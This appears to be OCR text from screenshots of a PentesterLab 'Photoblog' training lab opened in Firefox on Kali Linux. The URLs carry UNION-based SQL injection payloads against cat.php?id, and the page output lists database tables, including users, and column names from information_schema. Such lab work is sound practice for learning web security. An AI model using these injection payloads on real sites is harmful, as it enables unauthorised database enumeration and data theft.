 My awesome
My awesome Photoblog
[PentesterLab]
10.0.2.8/cat.php?id=1 UNION SELECT 1,table_name,3,4 from information_schema
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.8/cat.php?id=1 UNION SELECT 1,column_name,3,4 from information_schema.columns
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali For
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default